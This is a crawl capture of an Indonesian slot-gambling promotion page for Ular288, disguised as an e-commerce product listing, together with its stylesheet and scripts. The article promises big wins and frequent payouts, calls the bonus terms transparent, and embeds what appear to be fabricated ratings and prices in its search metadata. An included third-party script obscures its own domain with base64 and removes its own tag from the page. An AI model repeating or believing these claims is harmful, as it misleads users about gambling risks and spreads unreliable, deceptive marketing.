

--- FILE ---
content_type: text/html
request_url: https://digitalforevermoment.com/?page=2
body_size: 4474
content:
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
	  <link rel="canonical" href="https://digitalforevermoment.com/">
    <link rel="amphtml" href="https://digitalforevermoment.com/amp/">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- displays site properly based on user's device -->
    <title>Event Bonus Ular288: Slot Zeus PP & Mahjong Ways PG Soft Bisa Cuan Besar!</title>
    <meta name="google-site-verification" content="LhFfpWLF5J9_tvCpmOpnXx5mO5ZGF4AiICp5ZDg4rdE" />
    <meta name="description" content="Event bonus Ular288 hadirkan kesempatan cuan besar lewat slot Zeus Pragmatic & Mahjong Ways PG Soft. Mainkan slot gacor sekarang & raih jackpot!">
    <meta name="keywords" content="ular288, ular288 login, slot demo ular288, customer service ular288" />
    <link rel="icon" type="image/png" sizes="32x32" href="https://res.cloudinary.com/dms52nwtv/image/upload/v1748093560/fav-ular288_tmj5ba.png">
    <link rel="stylesheet" type="text/css" media="screen" href="css/main.css">
    <script src="js/main.js" defer=""></script>
    <script src="js/slider.js" defer=""></script>
    <script src="js/cart.js" defer=""></script>

        <script type="application/ld+json">
          {"name":"Event Bonus Ular288: Slot Zeus PP & Mahjong Ways PG Soft Bisa Cuan Besar!",
      "image":"https://digitalforevermoment.com/images/banner-ular288.jpg",
      "description":"Event bonus Ular288 hadirkan kesempatan cuan besar lewat slot Zeus Pragmatic & Mahjong Ways PG Soft. Mainkan slot gacor sekarang & raih jackpot!",
      "brand":"Ular288",
      "offers":{"price":10000.00,"priceCurrency":"IDR",
      "url":"https://digitalforevermoment.com/images/banner-ular288.jpg",
      "availability":"InStock",
      "sku":"SQ1960094",
      "@context":"http://schema.org",
      "@type":"Offer"},"@context":"http://schema.org",
      "@type":"Product"}
          </script>
          
          <script type="application/ld+json">
            {"url":"https://digitalforevermoment.com/",
            "name":"Ular288",
            "description":"",
            "image":"https://digitalforevermoment.com/images/banner-ular288.jpg",
            "@context":"http://schema.org","@type":"WebSite"}
          </script>
          
          <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "SoftwareApplication",
              "name": "Ular288",
              "operatingSystem": "ANDROID",
              "applicationCategory": "GameApplication",
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5",
                "ratingCount": "8905917"
              },
              "offers": {
                "@type": "Offer",
                "price": "0.00",
                "priceCurrency": "IDR"
              }
            }
            </script>

            <script type="application/ld+json">
              {
                "@context": "https://schema.org",
                "@type": "FAQPage",
                "mainEntity": [
                  {
                    "@type": "Question",
                    "name": "Apa itu ULAR288?",
                    "acceptedAnswer": {
                      "@type": "Answer",
                      "text": "ULAR288 adalah platform game online yang menyediakan berbagai permainan slot, termasuk versi demo, dengan dukungan layanan customer service 24 jam setiap hari."
                    }
                  },
                  {
                    "@type": "Question",
                    "name": "Apa yang dimaksud dengan “slot demo” di ULAR288?",
                    "acceptedAnswer": {
                      "@type": "Answer",
                      "text": "Slot demo adalah versi gratis dari permainan slot yang memungkinkan pemain mencoba permainan tanpa perlu deposit atau menggunakan uang asli."
                    }
                  },
                  {
                    "@type": "Question",
                    "name": "Apakah saya perlu mendaftar untuk bermain slot demo di ULAR288?",
                    "acceptedAnswer": {
                      "@type": "Answer",
                      "text": "Tergantung pada kebijakan ULAR288, beberapa slot demo bisa dimainkan tanpa akun, namun beberapa fitur mungkin hanya tersedia setelah mendaftar."
                    }
                  }
                ]
              }                     
        </script>

  </head>
  <body>
    <div class="container">
      <header>
        <nav class="navbar">
          <section class="nav-first">
            <svg class="menu-icon" width="16" height="15" xmlns="http://www.w3.org/2000/svg">
              <path d="M16 12v3H0v-3h16Zm0-6v3H0V6h16Zm0-6v3H0V0h16Z" fill="#69707D" fill-rule="evenodd"></path>
            </svg>
            <div class="logo">
              <style>
                .logo {
                    background-color: black;
                    padding: 10px; 
                    display: inline-block; 
                }
                .logo img {
                    display: block;
                }
            </style>
              <img src="https://res.cloudinary.com/dms52nwtv/image/upload/v1748093560/logo-ular288_nldsdh.png" alt="Ular288 logo">
            </div>
            <div class="backdrop"></div>
            <div class="nav-links">
              <svg class="close-icon" width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#69707D" fill-rule="evenodd"></path>
              </svg>
              <a href="#">Ular288</a>
              <a href="#">Livechat Ular288</a>
              <a href="#">Slot</a>
              <a href="#">Situs Slot Demo</a>
              <a href="#">Contact</a>
            </div>
          </section>
          <section class="nav-second">
            <div class="cart">
              <img class="cart-icon" src="images/icon-cart.svg" alt="cart icon">
              <div class="cart-container">
                <div class="cart-title">Cart</div>
                <div class="cart-items empty">
                  <p class="cart-empty">Your cart is empty</p>
                </div>
                <button class="checkout empty">Checkout</button>
              </div>
              <div class="cart-count">
                <span class="qty">0</span>
              </div>
            </div>
            <div class="avatar">
              <img src="images/model-ular288.png" alt="avatar">
            </div>
          </section>
        </nav>
      </header>

      <section class="main">
        <div class="default gallery">
          <div class="main-img">
            <img class="active" src="images/banner-ular288.jpg" alt="banner-ular288">
            <img src="images/banner-ular288.jpg" alt="banner-ular288">
            <img src="images/banner-ular288.jpg" alt="banner-ular288">
            <img src="images/banner-ular288.jpg" alt="banner-ular288">
          </div>
          <div class="thumb-list">
            <div class="active">
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
            </div>
            <div>
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
            </div>
            <div>
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
            </div>
            <div>
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
            </div>
          </div>
        </div>

        <div class="lightbox">
          <div class="gallery">
            <div class="main-img">
              <!-- icons -->
              <span class="icon-close">
                <svg width="14" height="15" xmlns="http://www.w3.org/2000/svg">
                  <path d="m11.596.782 2.122 2.122L9.12 7.499l4.597 4.597-2.122 2.122L7 9.62l-4.595 4.597-2.122-2.122L4.878 7.5.282 2.904 2.404.782l4.595 4.596L11.596.782Z" fill="#69707D" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-prev">
                <svg width="12" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="M11 1 3 9l8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>
              <span class="icon-next">
                <svg width="13" height="18" xmlns="http://www.w3.org/2000/svg">
                  <path d="m2 1 8 8-8 8" stroke="#1D2026" stroke-width="3" fill="none" fill-rule="evenodd"></path>
                </svg>
              </span>

              <!-- main images -->
              <img class="active" src="images/banner-ular288.jpg" alt="banner-ular288">
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
              <img src="images/banner-ular288.jpg" alt="banner-ular288">
            </div>
            <div class="thumb-list">
              <div class="active">
                <img src="images/banner-ular288.jpg" alt="banner-ular288">
              </div>
              <div>
                <img src="images/banner-ular288.jpg" alt="banner-ular288">
              </div>
              <div>
                <img src="images/banner-ular288.jpg" alt="banner-ular288">
              </div>
              <div>
                <img src="images/banner-ular288.jpg" alt="banner-ular288">
              </div>
            </div>
          </div>
        </div>

        <div class="content">
          <h1>Ular288</h1>
          <h2 class="product-name">Event Bonus Ular288: Slot Zeus PP & Mahjong Ways PG Soft Bisa Cuan Besar!</h2>
		      <div class="price-info">
            <div class="price">
              <span class="current-price">Rp 10.000</span>
            </div>
            <div class="prev-price">Rp 100.000</div>
          </div>
          <div class="add-to-cart-container">
            <div class="counter">
              <button class="minus">
                <svg width="12" height="4" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M11.357 3.332A.641.641 0 0 0 12 2.69V.643A.641.641 0 0 0 11.357 0H.643A.641.641 0 0 0 0 .643v2.046c0 .357.287.643.643.643h10.714Z" id="a"></path>
                  </defs>
                  <use fill="#008f7d" fill-rule="nonzero" xlink:href="#a"></use>
                </svg>
              </button>
              <span class="count">0</span>
              <button class="plus">
                <svg width="12" height="12" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                  <defs>
                    <path d="M12 7.023V4.977a.641.641 0 0 0-.643-.643h-3.69V.643A.641.641 0 0 0 7.022 0H4.977a.641.641 0 0 0-.643.643v3.69H.643A.641.641 0 0 0 0 4.978v2.046c0 .356.287.643.643.643h3.69v3.691c0 .356.288.643.644.643h2.046a.641.641 0 0 0 .643-.643v-3.69h3.691A.641.641 0 0 0 12 7.022Z" id="b"></path>
                  </defs>
                  <use fill="#008f7d" fill-rule="nonzero" xlink:href="#b"></use>
                </svg>
              </button>
            </div>
            <style>
              .add-to-cart a span {
            margin-right: 5px;
            color: white; /* Ensure the span text is white */
             }

             .add-to-cart:hover {
            background-color: #000000;
               }
            </style>
            <a class="add-to-cart" href="https://www.ular288-pg.com/">
              <span>
                <svg width="22" height="20" xmlns="http://www.w3.org/2000/svg">
                  <path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#69707D" fill-rule="nonzero"></path>
                </svg>
              </span>
              <span>DAFTAR DISINI!!</span>
            </a>
          </div>

          <h2> <br>Tentang Event Bonus Ular288</h2>
  <p>Di dunia slot online yang kompetitif, tidak mudah menemukan event yang benar-benar menguntungkan pemain. Tapi kali ini, <strong>Ular288</strong> datang membawa kabar gembira. Melalui <strong><a href="https://digitalforevermoment.com/">Event Bonus Ular288</a></strong>, pemain diberi kesempatan emas untuk meraih cuan besar lewat dua game yang sudah tidak asing lagi: <strong>Slot Zeus dari Pragmatic Play (PP)</strong> dan <strong>Mahjong Ways dari PG Soft</strong>. Artikel ini akan membahas mengapa event ini tidak boleh kamu lewatkan, dengan gaya bercerita, fakta, dan tentu saja, tanpa basa-basi.</p>

  <h2>Kekuatan di Tangan Zeus: Slot Gacor Zeus dari Pragmatic Play</h2>
  <p>Bayangkan kamu berada di puncak Gunung Olympus, petir menyambar, dan dewa Zeus memegang kendali penuh atas kemenanganmu. Itulah sensasi yang ditawarkan <strong><a href="https://digitalforevermoment.com/">Slot Zeus Pragmatic</a></strong>—salah satu game legendaris yang dikenal sebagai “<strong><a href="https://digitalforevermoment.com/">Slot Gacor Zeus</a></strong>” di kalangan penggemar.</p>
  <p>Mengapa game ini masuk dalam <strong>event bonus Ular288</strong>? Karena volatilitasnya tinggi, RTP-nya menggiurkan (sekitar 96,5%), dan fitur <em>free spin</em>-nya sering memberi kejutan besar. Saat kamu bermain di waktu yang tepat—terutama saat event berlangsung—peluang untuk mendapatkan <em>multiplier</em> hingga 500x bukan sekadar impian.</p>

  <h2>Mahjong Ways PG Soft: Kombinasi Budaya dan Cuan</h2>
  <p>Dari Yunani Kuno, kita lompat ke nuansa Timur dengan <strong>Mahjong Ways PG Soft</strong>. Slot ini bukan sekadar permainan, tapi sebuah perpaduan budaya dan keberuntungan. Dengan desain visual khas mahjong, setiap <em>spin</em> terasa seperti langkah strategi menuju kemenangan.</p>
  <p><strong><a href="https://digitalforevermoment.com/">Slot PG Soft Mahjong Ways</a></strong> punya keunikan: sistem <em>transformasi simbol</em> yang membuat peluang menang terus meningkat seiring permainan. Belum lagi bonus <em>scatter</em> dan fitur <em>wild</em> yang memperbesar kemungkinan jackpot, apalagi jika kamu memanfaatkan bonus yang ditawarkan dalam event.</p>
  <p>Satu hal yang membuat Mahjong Ways berbeda adalah <strong>stabilitas kemenangan kecil-menengah</strong> yang sering muncul. Artinya? Kamu tidak harus menunggu lama untuk merasakan sensasi menang berkali-kali.</p>

  <h2>Apa Itu Event Bonus Ular288?</h2>
  <p>Sekarang mari kita bicara tentang pusat perhatian artikel ini: <strong>event bonus Ular288</strong>. Ini bukan sekadar promo biasa. Ular288 dikenal sebagai platform yang serius membangun komunitas pemain slot dengan event berkualitas.</p>
  <p>Event ini berlaku selama periode terbatas dan mencakup:</p>
  <ul>
    <li><strong>Bonus deposit hingga 100%</strong></li>
    <li><strong>Free spin untuk pemain aktif</strong></li>
    <li><strong>Cashback harian</strong> untuk game Zeus dan Mahjong Ways</li>
    <li><strong>Leaderboard mingguan</strong> untuk kompetisi antar pemain</li>
  </ul>

  <p>Dengan syarat yang transparan dan tidak memberatkan, event ini memberikan pemain kesempatan untuk meraih lebih banyak tanpa harus bermain lebih banyak.</p>

  <h2>Kenapa Ini Layak Dicoba?</h2>
  <p>Dalam industri game online yang penuh janji palsu, <strong>Ular288</strong> berusaha tampil sebagai platform yang mengutamakan <strong>transparansi dan kepuasan pemain</strong>. Baik kamu penggemar berat <strong>slot Zeus Pragmatic</strong> atau penyuka tantangan ala <strong>Mahjong Ways PG Soft</strong>, event ini dirancang agar kedua tipe pemain bisa menikmati permainan sambil memaksimalkan peluang menang.</p>
  <p>Ditambah lagi, semua fitur game berjalan lancar di perangkat mobile, dengan sistem keamanan yang sudah terenkripsi dan <strong>dukungan CS 24 jam</strong>. Ini menambah kepercayaan bahwa kamu bermain di tempat yang tepat.</p>

  <h2>Kesimpulan</h2>
  <p>Tidak semua event slot layak diikuti, tapi <strong>event bonus Ular288</strong> adalah pengecualian. Kombinasi antara game <strong>slot gacor Zeus</strong> dan <strong>slot PG Soft Mahjong Ways</strong>, ditambah sistem bonus yang realistis, membuat event ini sangat direkomendasikan—baik untuk pemula maupun pemain berpengalaman.</p>
  <p>Jangan biarkan kesempatan ini lewat. Cuan besar menanti, dan mungkin... dewa Zeus pun sedang menyusun petir untuk kemenanganmu.</p>

              </div>
            </section>
          </div>
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://digitalforevermoment.com/css/main.css
body_size: 1849
content:
@import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;700&amp;display=swap");

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

:root {
  --orange: hsl(26, 100%, 55%);
  --pale-orange: hsl(25, 100%, 94%);
  --very-dark-blue: hsl(220, 13%, 13%);
  --dark-grayish-blue: hsl(219, 9%, 45%);
  --grayish-blue: hsl(220, 14%, 75%);
  --light-grayish-blue: hsl(223, 64%, 98%);
  --white: hsl(0, 0%, 100%);
  --black: hsl(0, 0%, 0%);
  --black-with-opacity: hsla(0, 0%, 0%, 0.75);
}

html {
  font-family: "Kumbh Sans", sans-serif;
}

a {
  text-decoration: none;
  color: var(--dark-grayish-blue);
}

body {
  min-height: 100vh;
  min-width: 100vw;
  position: relative;
}

.container {
  max-width: 1120px;
  min-height: 100vh;
  padding: 0 5px;
  margin: auto;
}

/* Navbar */
.navbar {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 26px;
  border-bottom: 1px solid var(--grayish-blue);
  margin-bottom: 85px;
  position: relative;
}

.nav-first {
  display: flex;
  align-items: center;
  gap: 50px;
  padding-bottom: 30px;
}

.nav-first .menu-icon {
  display: none;
}

.nav-first .backdrop {
  display: none;
}

.nav-links .close-icon {
  display: none;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 30px;
}

.nav-links a {
  position: relative;
}

.nav-links a:hover {
  color: var(--black);
}

.nav-links a:hover::after {
  content: "";
  position: absolute;
  background-color: var(--orange);
  width: 100%;
  height: 3px;
  left: 0;
  bottom: -47px;
}

.nav-second {
  display: flex;
  align-items: center;
  gap: 45px;
  padding-bottom: 30px;
}

.logo img {
  height: 40px;
}

.avatar img {
  height: 50px;
  width: 50px;
}

/* Main */
.main {
  display: flex;
  gap: 125px;
  min-height: 570px;
  align-items: center;
  padding: 0 50px;
}

/* Image gallery */
.gallery {
  flex: 1;
  display: flex;
  flex-direction: column;
  gap: 30px;
  margin-bottom: 750px;
}

.gallery .main-img img {
  display: none;
}

.gallery .main-img img.active {
  display: inline-block;
  max-width: 445px;
  max-height: 445px;
  width: 100%;
  height: 100%;
  border-radius: 20px;
  cursor: pointer;
}

.gallery .thumb-list {
  display: flex;
  justify-content: space-between;
  max-width: 445px;
  width: 100%;
}

.gallery .thumb-list div {
  max-width: 90px;
  max-height: 90px;
  margin: 0 2px;
}

.gallery .thumb-list img {
  width: 100%;
  height: 100%;
  border-radius: 10px;
  cursor: pointer;
}

.gallery .thumb-list img:hover {
  opacity: 50%;
}

.gallery .thumb-list .active img {
  opacity: 30%;
}

.gallery .thumb-list .active {
  border: 2px solid var(--orange);
  border-radius: 13px;
  margin: 0;
}

/* lightbox */
.lightbox {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  height: 210vh;
  width: 100vw;
  z-index: 10;
  background: var(--black-with-opacity);
  align-items: center;
  justify-content: center;
}

.lightbox.active {
  display: flex;
}

.lightbox.active .gallery {
  max-width: 445px;
  margin-top: 0;
}

.lightbox .main-img {
  position: relative;
}

.lightbox .icon-prev,
.lightbox .icon-next {
  position: absolute;
  height: 60px;
  width: 60px;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: var(--white);
  border-radius: 50%;
}

.icon-prev:hover,
.icon-next:hover {
  cursor: pointer;
}

/* .icon-prev svg path {
  fill: var(--orange);
} */

.icon-prev {
  top: 50%;
  transform: translate(-50%, -50%);
}

.icon-next {
  top: 50%;
  right: 0;
  transform: translate(50%, -50%);
}

.icon-close svg path {
  fill: var(--white);
}

.icon-close svg path:hover {
  cursor: pointer;
  fill: var(--orange);
}

.icon-close {
  position: absolute;
  right: 0;
  top: -40px;
}

/* Content */

.content {
  flex: 1;
  z-index: 999999999;
}
.content h3 {
  font-size: 16px;
  color: #008f7d;
}

.content h2 {
  font-size: 30px;
  margin: 20px 0 20px 0;
}
.content h1 {
  font-size: 40px;
  color: #008f7d;
}

.content p {
  font-size: 16px;
  color: var(--dark-grayish-blue);
  margin-bottom: 30px;
}

.price {
  display: flex;
  align-items: center;
  gap: 15px;
}

.current-price {
  font-weight: 700;
  font-size: 25px;
}

.discount {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0 6px;
  border-radius: 10%;
  height: 25px;
  background-color: var(--pale-orange);
  font-weight: 700;
  color: var(--orange);
}

.prev-price {
  margin: 10px 0 35px 0;
  font-size: 18px;
  color: var(--grayish-blue);
  font-weight: 700;
  text-decoration: line-through;
}

.add-to-cart-container {
  display: flex;
  align-items: center;
  gap: 15px;
}

.counter {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-radius: 15px;
  width: 150px;
  height: 55px;
  background: var(--light-grayish-blue);
}

.counter button {
  width: 50px;
  height: 100%;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  background: none;
  border: none;
}

.counter .count {
  font-weight: 700;
}

.add-to-cart {
  color: var(--white);
  background-color: #008f7d;
  border: 0px;
  height: 55px;
  width: 100%;
  border-radius: 10px;
  font-weight: 700;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 15px;
  cursor: pointer;
  padding: 0 5px;
}

.add-to-cart svg path {
  fill: var(--white);
}

/* Cart */
.cart {
  position: relative;
}

.cart-icon {
  cursor: pointer;
}

.cart-container {
  right: -95px;
  top: 50px;
  z-index: 9;
  position: absolute;
  width: 360px;
  min-height: 260px;
  background: white;
  box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
  display: none;
}

.cart-container.active {
  display: flex;
  flex-direction: column;
}

.cart-title {
  padding: 25px 20px;
  font-weight: 700;
  border-bottom: 1px solid var(--grayish-blue);
}

.cart .cart-items {
  padding: 25px 20px;
  display: flex;
  flex-direction: column;
  gap: 25px;
}

.cart .cart-items.empty {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 185px;
  font-weight: 700;
}

.cart .cart-items.empty .cart-empty {
  color: var(--grayish-blue);
  display: inline-block;
}

.cart .cart-items .cart-empty {
  display: none;
}

.cart-item {
  display: flex;
  align-items: center;
  gap: 20px;
}

.cart-item img {
  height: 50px;
  border-radius: 5px;
}

.cart-item {
  color: var(--dark-grayish-blue);
}

.cart-item .total-price {
  color: var(--black);
  font-weight: 700;
}

.checkout.empty {
  display: none;
}

.checkout {
  height: 56px;
  margin: 27px 23px;
  border: none;
  color: var(--white);
  background-color: var(--orange);
  border-radius: 10px;
  font-weight: 700;
}

.checkout:hover {
  cursor: pointer;
}

.cart-count {
  cursor: pointer;
  position: absolute;
  top: -8px;
  right: -10px;
  background-color: #008f7d;
  color: var(--white);
  min-width: 25px;
  min-height: 17px;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 12px;
  font-weight: 700;
}

.delete-item {
  border: none;
  background: none;
  cursor: pointer;
}

/* Mobile */

@media (max-width: 755px) {
  .navbar {
    margin-bottom: 0;
    border-bottom: none;
  }

  .nav-first,
  .nav-second {
    gap: 30px;
    padding-bottom: 10px;
  }

  .nav-first .menu-icon {
    cursor: pointer;
    display: inline-block;
  }

  .nav-links {
    display: none;
  }

  .nav-links.active {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 0;
    left: -5px;
    max-width: 220px;
    width: 100%;
    height: 100vh;
    background: var(--white);
    align-items: start;
    z-index: 15;
    padding: 25px 30px;
  }

  .nav-first .backdrop.active {
    background: var(--black-with-opacity);
    width: 100vw;
    height: 100vh;
    display: block;
    position: absolute;
    top: 0;
    left: -5px;
    z-index: 11;
  }

  .nav-links.active .close-icon {
    display: inline-block;
    margin-bottom: 30px;
    cursor: pointer;
  }

  .nav-links a {
    font-weight: 700;
    color: black;
  }

  .nav-links.active a:hover::after {
    bottom: -5px;
  }

  /* main */

  .main {
    flex-direction: column;
    gap: 20px;
    padding: 0;
  }

  .main .default {
    display: none;
  }

  .lightbox {
    display: flex;
    position: absolute;
    height: auto;
    width: auto;
    background: none;
    margin-top: 120px;
  }

  .main .thumb-list {
    display: none;
  }

  .main .icon-prev {
    left: 50px;
    height: 45px;
    width: 45px;
  }

  .main .icon-next {
    right: 50px;
    height: 45px;
    width: 45px;
  }

  .gallery .main-img img.active {
    max-width: none;
    max-height: none;
    width: 100vw;
    height: auto;
    border-radius: 0;
  }

  .content {
    padding: 0 20px;
    margin-top: 400px;
    z-index: 15;
  }

  .content h2 {
    margin: 10px 0;
    font-size: 30px;
  }

  .price-info {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 30px;
  }

  .prev-price {
    margin: 0;
  }

  .add-to-cart-container {
    flex-direction: column;
  }

  .counter {
    width: 100%;
  }

  .counter button {
    width: 40%;
  }

  .cart-container {
    z-index: 20;
    right: -85px;
    top: 40px;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://userstat.net/get/script.js?referrer=https://digitalforevermoment.com/?page=2
body_size: 129
content:
document.querySelectorAll("script").forEach(e=>{new RegExp(atob("dXNlcnN0YXQubmV0")).test(e.src)&&document.body.removeChild(e)});

--- FILE ---
content_type: text/javascript
request_url: https://digitalforevermoment.com/js/slider.js
body_size: 293
content:
const mainImages = document.querySelectorAll(".default .main-img img");
const thumbnails = document.querySelectorAll(".default .thumb-list div");
const lightboxMainImages = document.querySelectorAll(".lightbox .main-img img");
const lightboxThumbnails = document.querySelectorAll(
  ".lightbox .thumb-list div"
);
const lightbox = document.querySelector(".lightbox");
const iconClose = document.querySelector(".icon-close");
const iconPrev = document.querySelector(".icon-prev");
const iconNext = document.querySelector(".icon-next");

let currentImageIndex = 0;

const changeImage = (index, mainImages, thumbnails) => {
  mainImages.forEach((img) => {
    img.classList.remove("active");
  });
  thumbnails.forEach((thumb) => {
    thumb.classList.remove("active");
  });

  mainImages[index].classList.add("active");
  thumbnails[index].classList.add("active");
  currentImageIndex = index;
};

thumbnails.forEach((thumb, index) => {
  thumb.addEventListener("click", () => {
    changeImage(index, mainImages, thumbnails);
  });
});

lightboxThumbnails.forEach((thumb, index) => {
  thumb.addEventListener("click", () => {
    changeImage(index, lightboxMainImages, lightboxThumbnails);
  });
});

mainImages.forEach((img, index) => {
  img.addEventListener("click", () => {
    lightbox.classList.add("active");
    changeImage(index, lightboxMainImages, lightboxThumbnails);
  });
});

iconPrev.addEventListener("click", () => {
  if (currentImageIndex <= 0) {
    changeImage(mainImages.length - 1, lightboxMainImages, lightboxThumbnails);
  } else {
    changeImage(currentImageIndex - 1, lightboxMainImages, lightboxThumbnails);
  }
});

iconNext.addEventListener("click", () => {
  if (currentImageIndex >= mainImages.length - 1) {
    changeImage(0, lightboxMainImages, lightboxThumbnails);
  } else {
    changeImage(currentImageIndex + 1, lightboxMainImages, lightboxThumbnails);
  }
});

iconClose.addEventListener("click", () => {
  lightbox.classList.remove("active");
});


--- FILE ---
content_type: image/svg+xml
request_url: https://digitalforevermoment.com/images/icon-cart.svg
body_size: 216
content:
<svg width="22" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M20.925 3.641H3.863L3.61.816A.896.896 0 0 0 2.717 0H.897a.896.896 0 1 0 0 1.792h1l1.031 11.483c.073.828.52 1.726 1.291 2.336C2.83 17.385 4.099 20 6.359 20c1.875 0 3.197-1.87 2.554-3.642h4.905c-.642 1.77.677 3.642 2.555 3.642a2.72 2.72 0 0 0 2.717-2.717 2.72 2.72 0 0 0-2.717-2.717H6.365c-.681 0-1.274-.41-1.53-1.009l14.321-.842a.896.896 0 0 0 .817-.677l1.821-7.283a.897.897 0 0 0-.87-1.114ZM6.358 18.208a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm10.015 0a.926.926 0 0 1 0-1.85.926.926 0 0 1 0 1.85Zm2.021-7.243-13.8.81-.57-6.341h15.753l-1.383 5.53Z" fill="#69707D" fill-rule="nonzero"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://digitalforevermoment.com/js/main.js
body_size: 45
content:
const menuIcon = document.querySelector(".menu-icon");
const backdrop = document.querySelector(".backdrop");
const navLinks = document.querySelector(".nav-links");
const closeIcon = document.querySelector(".close-icon");

menuIcon.addEventListener("click", () => {
  backdrop.classList.add("active");
  navLinks.classList.add("active");
});

closeIcon.addEventListener("click", () => {
  backdrop.classList.remove("active");
  navLinks.classList.remove("active");
});

backdrop.addEventListener("click", () => {
  backdrop.classList.remove("active");
  navLinks.classList.remove("active");
});


--- FILE ---
content_type: text/javascript
request_url: https://digitalforevermoment.com/js/cart.js
body_size: 1297
content:
